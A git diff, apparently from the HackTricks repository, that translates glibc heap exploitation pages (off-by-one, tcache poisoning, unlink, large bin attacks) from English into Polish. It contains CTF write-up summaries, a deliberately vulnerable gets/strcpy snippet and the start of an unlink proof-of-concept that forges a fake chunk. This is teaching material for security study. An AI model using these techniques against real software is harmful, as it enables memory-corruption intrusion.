- victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
- victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
- fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
- }
+victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
+victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
+fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
+}
```
+To może być użyte do **nadpisania globalnej zmiennej `global_max_fast`** w libc, aby następnie wykorzystać atak na szybkie biny z większymi kawałkami.
-This could be used to **overwrite the `global_max_fast` global variable** of libc to then exploit a fast bin attack with larger chunks.
+Możesz znaleźć inne świetne wyjaśnienie tego ataku w [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
-You can find another great explanation of this attack in [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
-
-### Other examples
+### Inne przykłady
- [**La casa de papel. HackOn CTF 2024**](https://7rocky.github.io/en/ctf/other/hackon-ctf/la-casa-de-papel/)
- - Large bin attack in the same situation as it appears in [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
- - The write primitive is more complex, because `global_max_fast` is useless here.
- - FSOP is needed to finish the exploit.
+- Atak na duże biny w tej samej sytuacji, w jakiej pojawia się w [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
+- Primitwa zapisu jest bardziej złożona, ponieważ `global_max_fast` jest tutaj bezużyteczna.
+- FSOP jest potrzebny do zakończenia eksploitu.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/off-by-one-overflow.md b/src/binary-exploitation/libc-heap/off-by-one-overflow.md
index 000044db5..4dafbe6b0 100644
--- a/src/binary-exploitation/libc-heap/off-by-one-overflow.md
+++ b/src/binary-exploitation/libc-heap/off-by-one-overflow.md
@@ -2,114 +2,112 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-Having just access to a 1B overflow allows an attacker to modify the `size` field from the next chunk. This allows to tamper which chunks are actually freed, potentially generating a chunk that contains another legit chunk. The exploitation is similar to [double free](double-free.md) or overlapping chunks.
+Mając dostęp tylko do przepełnienia 1B, atakujący może zmodyfikować pole `size` następnego kawałka. Umożliwia to manipulację tym, które kawałki są faktycznie zwalniane, potencjalnie generując kawałek, który zawiera inny legalny kawałek. Eksploatacja jest podobna do [double free](double-free.md) lub nakładających się kawałków.
-There are 2 types of off by one vulnerabilities:
+Istnieją 2 typy podatności off by one:
-- Arbitrary byte: This kind allows to overwrite that byte with any value
-- Null byte (off-by-null): This kind allows to overwrite that byte only with 0x00
- - A common example of this vulnerability can be seen in the following code where the behavior of `strlen` and `strcpy` is inconsistent, which allows set a 0x00 byte in the beginning of the next chunk.
- - This can be expoited with the [House of Einherjar](house-of-einherjar.md).
- - If using Tcache, this can be leveraged to a [double free](double-free.md) situation.
+- Dowolny bajt: Ten typ pozwala na nadpisanie tego bajtu dowolną wartością
+- Bajt null (off-by-null): Ten typ pozwala na nadpisanie tego bajtu tylko wartością 0x00
+- Typowym przykładem tej podatności można zobaczyć w poniższym kodzie, gdzie zachowanie `strlen` i `strcpy` jest niespójne, co pozwala ustawić bajt 0x00 na początku następnego kawałka.
+- Może to być wykorzystane z [House of Einherjar](house-of-einherjar.md).
+- Jeśli używasz Tcache, można to wykorzystać do sytuacji [double free](double-free.md).
Off-by-null
-
```c
// From https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/
int main(void)
{
- char buffer[40]="";
- void *chunk1;
- chunk1 = malloc(24);
- puts("Get Input");
- gets(buffer);
- if(strlen(buffer)==24)
- {
- strcpy(chunk1,buffer);
- }
- return 0;
+char buffer[40]="";
+void *chunk1;
+chunk1 = malloc(24);
+puts("Get Input");
+gets(buffer);
+if(strlen(buffer)==24)
+{
+strcpy(chunk1,buffer);
+}
+return 0;
}
```
-
-Among other checks, now whenever a chunk is free the previous size is compared with the size configured in the metadata's chunk, making this attack fairly complex from version 2.28.
+Wśród innych kontroli, teraz za każdym razem, gdy kawałek jest zwalniany, poprzedni rozmiar jest porównywany z rozmiarem skonfigurowanym w metadanych kawałka, co sprawia, że atak ten jest dość skomplikowany od wersji 2.28.
-### Code example:
+### Przykład kodu:
- [https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c](https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c)
-- This attack is no longer working due to the use of Tcaches.
- - Moreover, if you try to abuse it using larger chunks (so tcaches aren't involved), you will get the error: `malloc(): invalid next size (unsorted)`
+- Ten atak nie działa już z powodu użycia Tcaches.
+- Co więcej, jeśli spróbujesz go nadużyć, używając większych kawałków (więc tcaches nie są zaangażowane), otrzymasz błąd: `malloc(): invalid next size (unsorted)`
-### Goal
+### Cel
-- Make a chunk be contained inside another chunk so writing access over that second chunk allows to overwrite the contained one
+- Sprawić, aby kawałek był zawarty w innym kawałku, tak aby dostęp do zapisu w tym drugim kawałku pozwalał na nadpisanie zawartego.
-### Requirements
+### Wymagania
-- Off by one overflow to modify the size metadata information
+- Off by one overflow, aby zmodyfikować informacje o rozmiarze metadanych.
-### General off-by-one attack
+### Ogólny atak off-by-one
-- Allocate three chunks `A`, `B` and `C` (say sizes 0x20), and another one to prevent consolidation with the top-chunk.
-- Free `C` (inserted into 0x20 Tcache free-list).
-- Use chunk `A` to overflow on `B`. Abuse off-by-one to modify the `size` field of `B` from 0x21 to 0x41.
-- Now we have `B` containing the free chunk `C`
-- Free `B` and allocate a 0x40 chunk (it will be placed here again)
-- We can modify the `fd` pointer from `C`, which is still free (Tcache poisoning)
+- Przydziel trzy kawałki `A`, `B` i `C` (powiedzmy rozmiar 0x20), oraz kolejny, aby zapobiec konsolidacji z top-chunk.
+- Zwalnij `C` (wstawiony do listy zwolnionych kawałków 0x20 Tcache).
+- Użyj kawałka `A`, aby przepełnić `B`. Nadużyj off-by-one, aby zmodyfikować pole `size` `B` z 0x21 na 0x41.
+- Teraz mamy `B` zawierający zwolniony kawałek `C`.
+- Zwalnij `B` i przydziel kawałek 0x40 (zostanie umieszczony tutaj ponownie).
+- Możemy zmodyfikować wskaźnik `fd` z `C`, który wciąż jest zwolniony (zatrucie Tcache).
-### Off-by-null attack
+### Atak off-by-null
-- 3 chunks of memory (a, b, c) are reserved one after the other. Then the middle one is freed. The first one contains an off by one overflow vulnerability and the attacker abuses it with a 0x00 (if the previous byte was 0x10 it would make he middle chunk indicate that it’s 0x10 smaller than it really is).
-- Then, 2 more smaller chunks are allocated in the middle freed chunk (b), however, as `b + b->size` never updates the c chunk because the pointed address is smaller than it should.
-- Then, b1 and c gets freed. As `c - c->prev_size` still points to b (b1 now), both are consolidated in one chunk. However, b2 is still inside in between b1 and c.
-- Finally, a new malloc is performed reclaiming this memory area which is actually going to contain b2, allowing the owner of the new malloc to control the content of b2.
+- 3 kawałki pamięci (a, b, c) są rezerwowane jeden po drugim. Następnie środkowy kawałek jest zwalniany. Pierwszy kawałek zawiera lukę off by one, a atakujący nadużywa jej z 0x00 (jeśli poprzedni bajt był 0x10, spowodowałoby to, że środkowy kawałek wskazywałby, że jest o 0x10 mniejszy niż w rzeczywistości).
+- Następnie w zwolnionym kawałku (b) przydzielane są 2 mniejsze kawałki, jednak `b + b->size` nigdy nie aktualizuje kawałka c, ponieważ wskazywany adres jest mniejszy niż powinien.
+- Następnie, b1 i c są zwalniane. Ponieważ `c - c->prev_size` wciąż wskazuje na b (b1 teraz), oba są konsolidowane w jeden kawałek. Jednak b2 wciąż znajduje się pomiędzy b1 a c.
+- Na koniec wykonywana jest nowa alokacja malloc, odzyskując ten obszar pamięci, który w rzeczywistości będzie zawierał b2, co pozwala właścicielowi nowego malloca kontrolować zawartość b2.
-This image explains perfectly the attack:
+Ten obrazek doskonale wyjaśnia atak:
-## Other Examples & References
+## Inne przykłady i odniesienia
- [**https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks**](https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks)
- [**Bon-nie-appetit. HTB Cyber Apocalypse CTF 2022**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/bon-nie-appetit/)
- - Off-by-one because of `strlen` considering the next chunk's `size` field.
- - Tcache is being used, so a general off-by-one attacks works to get an arbitrary write primitive with Tcache poisoning.
+- Off-by-one z powodu `strlen` uwzględniającego pole `size` następnego kawałka.
+- Używane jest Tcache, więc ogólne ataki off-by-one działają, aby uzyskać dowolną prymitywę zapisu z zatruciem Tcache.
- [**Asis CTF 2016 b00ks**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#1-asis-ctf-2016-b00ks)
- - It's possible to abuse an off by one to leak an address from the heap because the byte 0x00 of the end of a string being overwritten by the next field.
- - Arbitrary write is obtained by abusing the off by one write to make the pointer point to another place were a fake struct with fake pointers will be built. Then, it's possible to follow the pointer of this struct to obtain arbitrary write.
- - The libc address is leaked because if the heap is extended using mmap, the memory allocated by mmap has a fixed offset from libc.
- - Finally the arbitrary write is abused to write into the address of \_\_free_hook with a one gadget.
+- Możliwe jest nadużycie off by one, aby wyciekł adres z sterty, ponieważ bajt 0x00 na końcu ciągu jest nadpisywany przez następne pole.
+- Dowolny zapis uzyskuje się przez nadużycie zapisu off by one, aby wskaźnik wskazywał w inne miejsce, gdzie zostanie zbudowana fałszywa struktura z fałszywymi wskaźnikami. Następnie możliwe jest podążanie za wskaźnikiem tej struktury, aby uzyskać dowolny zapis.
+- Adres libc jest wyciekany, ponieważ jeśli sterta jest rozszerzana za pomocą mmap, pamięć przydzielona przez mmap ma stały offset od libc.
+- Na koniec dowolny zapis jest nadużywany, aby zapisać w adresie \_\_free_hook z adresem one gadget.
- [**plaidctf 2015 plaiddb**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#instance-2-plaidctf-2015-plaiddb)
- - There is a NULL off by one vulnerability in the `getline` function that reads user input lines. This function is used to read the "key" of the content and not the content.
- - In the writeup 5 initial chunks are created:
- - chunk1 (0x200)
- - chunk2 (0x50)
- - chunk5 (0x68)
- - chunk3 (0x1f8)
- - chunk4 (0xf0)
- - chunk defense (0x400) to avoid consolidating with top chunk
- - Then chunk 1, 5 and 3 are freed, so:
- - ```python
- [ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
- ```
- - Then abusing chunk3 (0x1f8) the null off-by-one is abused writing the prev_size to `0x4e0`.
- - Note how the sizes of the initially allocated chunks1, 2, 5 and 3 plus the headers of 4 of those chunks equals to `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
- - Then, chunk 4 is freed, generating a chunk that consumes all the chunks till the beginning:
- - ```python
- [ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
- ```
- - ```python
- [ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
- ```
- - Then, `0x200` bytes are allocated filling the original chunk 1
- - And another 0x200 bytes are allocated and chunk2 is destroyed and therefore there isn't no fucking leak and this doesn't work? Maybe this shouldn't be done
- - Then, it allocates another chunk with 0x58 "a"s (overwriting chunk2 and reaching chunk5) and modifies the `fd` of the fast bin chunk of chunk5 pointing it to `__malloc_hook`
- - Then, a chunk of 0x68 is allocated so the fake fast bin chunk in `__malloc_hook` is the following fast bin chunk
- - Finally, a new fast bin chunk of 0x68 is allocated and `__malloc_hook` is overwritten with a `one_gadget` address
+- Istnieje luka NULL off by one w funkcji `getline`, która odczytuje linie wejściowe użytkownika. Ta funkcja jest używana do odczytu "klucza" treści, a nie samej treści.
+- W opisie pięć początkowych kawałków jest tworzonych:
+- chunk1 (0x200)
+- chunk2 (0x50)
+- chunk5 (0x68)
+- chunk3 (0x1f8)
+- chunk4 (0xf0)
+- chunk obronny (0x400), aby uniknąć konsolidacji z top chunk.
+- Następnie kawałki 1, 5 i 3 są zwalniane, więc:
+- ```python
+[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
+```
+- Następnie nadużywając chunk3 (0x1f8), luka null off-by-one jest nadużywana, zapisując `prev_size` na `0x4e0`.
+- Zauważ, jak rozmiary początkowo przydzielonych kawałków 1, 2, 5 i 3 oraz nagłówki 4 z tych kawałków sumują się do `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
+- Następnie kawałek 4 jest zwalniany, generując kawałek, który pochłania wszystkie kawałki aż do początku:
+- ```python
+[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
+```
+- ```python
+[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
+```
+- Następnie przydzielane są `0x200` bajtów, wypełniając oryginalny kawałek 1.
+- A następnie przydzielane są kolejne 0x200 bajtów, a kawałek 2 jest niszczony, więc nie ma żadnego wycieku i to nie działa? Może tego nie powinno się robić.
+- Następnie przydzielany jest kolejny kawałek z 0x58 "a"s (nadpisując kawałek 2 i sięgając kawałka 5) i modyfikuje `fd` szybkiego kawałka kawałka 5, wskazując go na `__malloc_hook`.
+- Następnie przydzielany jest kawałek 0x68, więc fałszywy szybki kawałek w `__malloc_hook` jest następnym szybkim kawałkiem.
+- Na koniec przydzielany jest nowy szybki kawałek 0x68, a `__malloc_hook` jest nadpisywany adresem `one_gadget`.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/overwriting-a-freed-chunk.md b/src/binary-exploitation/libc-heap/overwriting-a-freed-chunk.md
index 117f462b6..1b40ce79b 100644
--- a/src/binary-exploitation/libc-heap/overwriting-a-freed-chunk.md
+++ b/src/binary-exploitation/libc-heap/overwriting-a-freed-chunk.md
@@ -1,23 +1,23 @@
-# Overwriting a freed chunk
+# Nadpisywanie zwolnionego kawałka
{{#include ../../banners/hacktricks-training.md}}
-Several of the proposed heap exploitation techniques need to be able to overwrite pointers inside freed chunks. The goal of this page is to summarise the potential vulnerabilities that could grant this access:
+Kilka z proponowanych technik wykorzystania sterty wymaga możliwości nadpisania wskaźników wewnątrz zwolnionych kawałków. Celem tej strony jest podsumowanie potencjalnych luk, które mogą umożliwić ten dostęp:
-### Simple Use After Free
+### Proste Użycie Po Zwolnieniu
-If it's possible for the attacker to **write info in a free chunk**, they could abuse this to overwrite the needed pointers.
+Jeśli atakujący może **zapisać informacje w zwolnionym kawałku**, może to wykorzystać do nadpisania potrzebnych wskaźników.
-### Double Free
+### Podwójne Zwolnienie
-If the attacker can **`free` two times the same chunk** (free other chunks in between potentially) and make it be **2 times in the same bin**, it would be possible for the user to **allocate the chunk later**, **write the needed pointers** and then **allocate it again** triggering the actions of the chunk being allocated (e.g. fast bin attack, tcache attack...)
+Jeśli atakujący może **`zwolnić` ten sam kawałek dwa razy** (zwalniając inne kawałki pomiędzy) i sprawić, aby był **2 razy w tym samym pojemniku**, użytkownik mógłby **przydzielić kawałek później**, **zapisać potrzebne wskaźniki** i następnie **przydzielić go ponownie**, co wywołałoby działania związane z przydzieleniem kawałka (np. atak na szybki pojemnik, atak tcache...)
-### Heap Overflow
+### Przepełnienie Sterty
-It might be possible to **overflow an allocated chunk having next a freed chunk** and modify some headers/pointers of it.
+Może być możliwe **przepełnienie przydzielonego kawałka mającego obok zwolniony kawałek** i modyfikacja niektórych nagłówków/wskaźników w nim.
-### Off-by-one overflow
+### Przepełnienie o jeden
-In this case it would be possible to **modify the size** of the following chunk in memory. An attacker could abuse this to **make an allocated chunk have a bigger size**, then **`free`** it, making the chunk been **added to a bin of a different** size (bigger), then allocate the **fake size**, and the attack will have access to a **chunk with a size which is bigger** than it really is, **granting therefore an overlapping chunks situation**, which is exploitable the same way to a **heap overflow** (check previous section).
+W tym przypadku możliwe byłoby **zmodyfikowanie rozmiaru** następnego kawałka w pamięci. Atakujący mógłby to wykorzystać, aby **sprawić, że przydzielony kawałek będzie miał większy rozmiar**, następnie **`zwolnić`** go, co spowodowałoby, że kawałek zostałby **dodany do pojemnika o innym** rozmiarze (większym), następnie przydzielić **fałszywy rozmiar**, a atak uzyska dostęp do **kawałka o rozmiarze, który jest większy** niż w rzeczywistości, **co zatem umożliwia sytuację z nakładającymi się kawałkami**, która jest wykorzystywalna w ten sam sposób co **przepełnienie sterty** (sprawdź poprzednią sekcję).
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/tcache-bin-attack.md b/src/binary-exploitation/libc-heap/tcache-bin-attack.md
index 7c69db95c..c6ad347e5 100644
--- a/src/binary-exploitation/libc-heap/tcache-bin-attack.md
+++ b/src/binary-exploitation/libc-heap/tcache-bin-attack.md
@@ -4,44 +4,44 @@
## Basic Information
-For more information about what is a Tcache bin check this page:
+Aby uzyskać więcej informacji na temat tego, czym jest Tcache bin, sprawdź tę stronę:
{{#ref}}
bins-and-memory-allocations.md
{{#endref}}
-First of all, note that the Tcache was introduced in Glibc version 2.26.
+Przede wszystkim należy zauważyć, że Tcache został wprowadzony w wersji Glibc 2.26.
-The **Tcache attack** (also known as **Tcache poisoning**) proposed in the [**guyinatuxido page**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) is very similar to the fast bin attack where the goal is to overwrite the pointer to the next chunk in the bin inside a freed chunk to an arbitrary address so later it's possible to **allocate that specific address and potentially overwrite pointes**.
+**Atak Tcache** (znany również jako **trucie Tcache**) zaproponowany na stronie [**guyinatuxido**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) jest bardzo podobny do ataku na szybkie biny, gdzie celem jest nadpisanie wskaźnika do następnego kawałka w binie wewnątrz zwolnionego kawałka na dowolny adres, aby później można było **przydzielić ten konkretny adres i potencjalnie nadpisać wskaźniki**.
-However, nowadays, if you run the mentioned code you will get the error: **`malloc(): unaligned tcache chunk detected`**. So, it's needed to write as address in the new pointer an aligned address (or execute enough times the binary so the written address is actually aligned).
+Jednak obecnie, jeśli uruchomisz wspomniany kod, otrzymasz błąd: **`malloc(): unaligned tcache chunk detected`**. Dlatego konieczne jest zapisanie jako adres w nowym wskaźniku wyrównanego adresu (lub wykonanie wystarczającej liczby razy binarnego, aby zapisany adres był faktycznie wyrównany).
-### Tcache indexes attack
+### Atak na indeksy Tcache
-Usually it's possible to find at the beginning of the heap a chunk containing the **amount of chunks per index** inside the tcache and the address to the **head chunk of each tcache index**. If for some reason it's possible to modify this information, it would be possible to **make the head chunk of some index point to a desired address** (like `__malloc_hook`) to then allocated a chunk of the size of the index and overwrite the contents of `__malloc_hook` in this case.
+Zazwyczaj na początku sterty można znaleźć kawałek zawierający **liczbę kawałków na indeks** wewnątrz tcache oraz adres do **głównego kawałka każdego indeksu tcache**. Jeśli z jakiegoś powodu możliwe jest modyfikowanie tych informacji, można **sprawić, aby główny kawałek niektórego indeksu wskazywał na pożądany adres** (np. `__malloc_hook`), aby następnie przydzielić kawałek o rozmiarze indeksu i nadpisać zawartość `__malloc_hook` w tym przypadku.
-## Examples
+## Przykłady
- CTF [https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html](https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html)
- - **Libc info leak**: It's possible to fill the tcaches, add a chunk into the unsorted list, empty the tcache and **re-allocate the chunk from the unsorted bin** only overwriting the first 8B, leaving the **second address to libc from the chunk intact so we can read it**.
- - **Tcache attack**: The binary is vulnerable a 1B heap overflow. This will be abuse to change the **size header** of an allocated chunk making it bigger. Then, this chunk will be **freed**, adding it to the tcache of chunks of the fake size. Then, we will allocate a chunk with the faked size, and the previous chunk will be **returned knowing that this chunk was actually smaller** and this grants up the opportunity to **overwrite the next chunk in memory**.\
- We will abuse this to **overwrite the next chunk's FD pointer** to point to **`malloc_hook`**, so then its possible to alloc 2 pointers: first the legit pointer we just modified, and then the second allocation will return a chunk in **`malloc_hook`** that it's possible to abuse to write a **one gadget**.
+- **Wycieki informacji z Libc**: Możliwe jest wypełnienie tcache, dodanie kawałka do nieposortowanej listy, opróżnienie tcache i **ponowne przydzielenie kawałka z nieposortowanej biny**, nadpisując tylko pierwsze 8B, pozostawiając **drugi adres do libc z kawałka nietknięty, aby móc go odczytać**.
+- **Atak Tcache**: Binarne jest podatne na 1B przepełnienie sterty. To zostanie wykorzystane do zmiany **nagłówka rozmiaru** przydzielonego kawałka, czyniąc go większym. Następnie ten kawałek zostanie **zwolniony**, dodając go do tcache kawałków o fałszywym rozmiarze. Następnie przydzielimy kawałek o fałszywym rozmiarze, a poprzedni kawałek zostanie **zwrócony, wiedząc, że ten kawałek był faktycznie mniejszy**, co daje możliwość **nadpisania następnego kawałka w pamięci**.\
+Wykorzystamy to, aby **nadpisać wskaźnik FD następnego kawałka**, aby wskazywał na **`malloc_hook`**, aby następnie można było przydzielić 2 wskaźniki: najpierw legitny wskaźnik, który właśnie zmodyfikowaliśmy, a następnie drugie przydzielenie zwróci kawałek w **`malloc_hook`**, który można wykorzystać do zapisania **jednego gadżetu**.
- CTF [https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html](https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html)
- - **Libc info leak**: There is a use after free and a double free. In this writeup the author leaked an address of libc by readnig the address of a chunk placed in a small bin (like leaking it from the unsorted bin but from the small one)
- - **Tcache attack**: A Tcache is performed via a **double free**. The same chunk is freed twice, so inside the Tcache the chunk will point to itself. Then, it's allocated, its FD pointer is modified to point to the **free hook** and then it's allocated again so the next chunk in the list is going to be in the free hook. Then, this is also allocated and it's possible to write a the address of `system` here so when a malloc containing `"/bin/sh"` is freed we get a shell.
+- **Wycieki informacji z Libc**: Istnieje użycie po zwolnieniu i podwójne zwolnienie. W tym opisie autor wyciekł adres libc, odczytując adres kawałka umieszczonego w małej binie (jak wyciekając go z nieposortowanej biny, ale z małej).
+- **Atak Tcache**: Atak Tcache jest przeprowadzany za pomocą **podwójnego zwolnienia**. Ten sam kawałek jest zwalniany dwa razy, więc wewnątrz Tcache kawałek będzie wskazywał na siebie. Następnie jest przydzielany, jego wskaźnik FD jest modyfikowany, aby wskazywał na **free hook**, a następnie jest ponownie przydzielany, więc następny kawałek na liście będzie w free hook. Następnie ten kawałek jest również przydzielany i możliwe jest zapisanie adresu `system` tutaj, więc gdy malloc zawierający `"/bin/sh"` zostanie zwolniony, uzyskujemy powłokę.
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html)
- - The main vuln here is the capacity to `free` any address in the heap by indicating its offset
- - **Tcache indexes attack**: It's possible to allocate and free a chunk of a size that when stored inside the tcache chunk (the chunk with the info of the tcache bins) will generate an **address with the value 0x100**. This is because the tcache stores the amount of chunks on each bin in different bytes, therefore one chunk in one specific index generates the value 0x100.
- - Then, this value looks like there is a chunk of size 0x100. Allowing to abuse it by `free` this address. This will **add that address to the index of chunks of size 0x100 in the tcache**.
- - Then, **allocating** a chunk of size **0x100**, the previous address will be returned as a chunk, allowing to overwrite other tcache indexes.\
- For example putting the address of malloc hook in one of them and allocating a chunk of the size of that index will grant a chunk in calloc hook, which allows for writing a one gadget to get a s shell.
+- Główna podatność tutaj to możliwość `free` dowolnego adresu w stercie, wskazując jego offset.
+- **Atak na indeksy Tcache**: Możliwe jest przydzielenie i zwolnienie kawałka o rozmiarze, który po zapisaniu wewnątrz kawałka tcache (kawałek z informacjami o binach tcache) wygeneruje **adres o wartości 0x100**. Dzieje się tak, ponieważ tcache przechowuje liczbę kawałków w każdej binie w różnych bajtach, dlatego jeden kawałek w jednym konkretnym indeksie generuje wartość 0x100.
+- Następnie ta wartość wygląda, jakby istniał kawałek o rozmiarze 0x100. Umożliwiając nadużycie tego przez `free` ten adres. To **doda ten adres do indeksu kawałków o rozmiarze 0x100 w tcache**.
+- Następnie, **przydzielając** kawałek o rozmiarze **0x100**, poprzedni adres zostanie zwrócony jako kawałek, co pozwoli na nadpisanie innych indeksów tcache.\
+Na przykład umieszczając adres malloc hook w jednym z nich i przydzielając kawałek o rozmiarze tego indeksu, uzyskamy kawałek w calloc hook, co pozwala na zapisanie jednego gadżetu, aby uzyskać powłokę.
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html)
- - Same vulnerability as before with one extra restriction
- - **Tcache indexes attack**: Similar attack to the previous one but using less steps by **freeing the chunk that contains the tcache info** so it's address is added to the tcache index of its size so it's possible to allocate that size and get the tcache chunk info as a chunk, which allows to add free hook as the address of one index, alloc it, and write a one gadget on it.
+- Ta sama podatność co wcześniej z jednym dodatkowym ograniczeniem.
+- **Atak na indeksy Tcache**: Podobny atak do poprzedniego, ale z mniejszą liczbą kroków, poprzez **zwolnienie kawałka, który zawiera informacje o tcache**, aby jego adres został dodany do indeksu tcache o jego rozmiarze, więc możliwe jest przydzielenie tego rozmiaru i uzyskanie informacji o kawałku tcache jako kawałka, co pozwala na dodanie free hook jako adresu jednego indeksu, przydzielenie go i zapisanie jednego gadżetu na nim.
- [**Math Door. HTB Cyber Apocalypse CTF 2023**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/math-door/)
- - **Write After Free** to add a number to the `fd` pointer.
- - A lot of **heap feng-shui** is needed in this challenge. The writeup shows how **controlling the head of the Tcache** free-list is pretty handy.
- - **Glibc leak** through `stdout` (FSOP).
- - **Tcache poisoning** to get an arbitrary write primitive.
+- **Write After Free** w celu dodania liczby do wskaźnika `fd`.
+- W tym wyzwaniu potrzebne jest dużo **heap feng-shui**. Opis pokazuje, jak **kontrolowanie głowy Tcache** listy wolnych jest bardzo przydatne.
+- **Wycieki Glibc** przez `stdout` (FSOP).
+- **Trucie Tcache** w celu uzyskania dowolnej prymitywy zapisu.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/unlink-attack.md b/src/binary-exploitation/libc-heap/unlink-attack.md
index 959ff36db..21e9064ad 100644
--- a/src/binary-exploitation/libc-heap/unlink-attack.md
+++ b/src/binary-exploitation/libc-heap/unlink-attack.md
@@ -2,16 +2,15 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-When this attack was discovered it mostly allowed a WWW (Write What Where), however, some **checks were added** making the new version of the attack more interesting more more complex and **useless**.
+Kiedy ten atak został odkryty, głównie pozwalał na WWW (Write What Where), jednak dodano **sprawdzenia**, co sprawiło, że nowa wersja ataku stała się bardziej interesująca, bardziej złożona i **bezużyteczna**.
-### Code Example:
+### Przykład kodu:
-Code
-
+Kod
```c
#include
#include
@@ -21,109 +20,108 @@ When this attack was discovered it mostly allowed a WWW (Write What Where), howe
// Altered from https://github.com/DhavalKapil/heap-exploitation/tree/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/unlink_exploit.c to make it work
struct chunk_structure {
- size_t prev_size;
- size_t size;
- struct chunk_structure *fd;
- struct chunk_structure *bk;
- char buf[10]; // padding
+size_t prev_size;
+size_t size;
+struct chunk_structure *fd;
+struct chunk_structure *bk;
+char buf[10]; // padding
};
int main() {
- unsigned long long *chunk1, *chunk2;
- struct chunk_structure *fake_chunk, *chunk2_hdr;
- char data[20];
+unsigned long long *chunk1, *chunk2;
+struct chunk_structure *fake_chunk, *chunk2_hdr;
+char data[20];
- // First grab two chunks (non fast)
- chunk1 = malloc(0x8000);
- chunk2 = malloc(0x8000);
- printf("Stack pointer to chunk1: %p\n", &chunk1);
- printf("Chunk1: %p\n", chunk1);
- printf("Chunk2: %p\n", chunk2);
+// First grab two chunks (non fast)
+chunk1 = malloc(0x8000);
+chunk2 = malloc(0x8000);
+printf("Stack pointer to chunk1: %p\n", &chunk1);
+printf("Chunk1: %p\n", chunk1);
+printf("Chunk2: %p\n", chunk2);
- // Assuming attacker has control over chunk1's contents
- // Overflow the heap, override chunk2's header
+// Assuming attacker has control over chunk1's contents
+// Overflow the heap, override chunk2's header
- // First forge a fake chunk starting at chunk1
- // Need to setup fd and bk pointers to pass the unlink security check
- fake_chunk = (struct chunk_structure *)chunk1;
- fake_chunk->size = 0x8000;
- fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
- fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
+// First forge a fake chunk starting at chunk1
+// Need to setup fd and bk pointers to pass the unlink security check
+fake_chunk = (struct chunk_structure *)chunk1;
+fake_chunk->size = 0x8000;
